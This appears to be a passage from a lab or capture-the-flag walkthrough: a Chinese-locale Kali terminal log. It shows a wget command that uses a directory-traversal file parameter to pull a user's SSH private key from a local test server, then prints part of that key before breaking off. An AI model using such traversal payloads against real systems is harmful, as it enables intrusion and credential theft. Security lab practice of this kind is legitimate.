 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# wget http://192.168.56.103/test.php?file=../../../../../../home/qiu/.ssh/id_rsa -O id_rsa
--2025-02-18 22:41:25--  http://192.168.56.103/test.php?file=../../../../../../home/qiu/.ssh/id_rsa
正在连接 192.168.56.103:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：未指定 [text/html]
正在保存至: “id_rsa”
id_rsa [ <=>
2025-02-18 22:41:25 (133 MB/s) - “id_rsa” 已保存 [1831]
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAvNjhOFOSeDHy9K5vnHSs3qTjWNehAPzT0sD3beBPVvYKQJt0AkD0
FDcWTSSF13NhbjCQm5fnzR8td4sjJMYiAl+vAKboHne0njGkBwdy5PgmcXyeZTECIGkggX
61kImUOIqtLMcjF5ti+09RGiWeSmfIDtTCjj/+uQlokUMtdc4NOv4XGJbp7GdEWBZevien
qXoXtG6j7gUgtXX1Fxlx3FPhxE3lxw/AfZ9ib21JGlOyy8cflTlogrZPoICCXIV/kxGK0d
Zucw8rGGMc6Jv7npeQS1IXU9VnP3LWlOGFU0j+IS5SiNksRfdQ4mCN9SYhAm9mAKcZW8wS
vXuDjWOLEwAAA9AS5tRmEubUZgAAAAdzc2gtcnNhAAABAQC82OE4U5J4MfL0rm+cdKzepO
NY16EA/NPSwPdt4E9W9gpAm3QCQPQUNxZNJIXXc2FuMJCbl+fNHy13iyMkxiICX68Apuge
d7SeMaQHB3Lk+CZxfJ5lMQIgaSCBfrWQiZQ4iq0sxyMXm2L7T1EaJZ5KZ8gO1MKOP/65CW
iRQy11zg06/hcYlunsZ0RYFl6+J6epehe0bqPuBSC1dfUXGXHcU+HETeXHD8B9n2JvbUka
U7LLxx+VOWiCtk+ggIJchX+TEYrR1m5zDysYYxzom/uel5BLUhdT1Wc/ctaU4YVTSP4hLl
KI2SxF91DiYI31JiECb2YApxlbzBK9e4ONY4sTAAAAAwEAAQAAAQArXIEaNdZD0vQ+Sm9G
NWQcGzA4jgph96uLkNM/X2nYRdZEz2zrt45TtfJg9CnnNo8AhhYuI8sNxkLiWAhRwUy9zs
qYE7rohAPs7ukC1CsFeBUbqcmU4pPibUERes6lyXFHKlBpH7BnEz6/BY9RuaGG5B2DikbB
8t/CDO79q7ccfTZs+gOVRX4PW641+cZxo5/gL3GcdJwDY4ggPwbU/m8sYsyN1NWJ8NH00d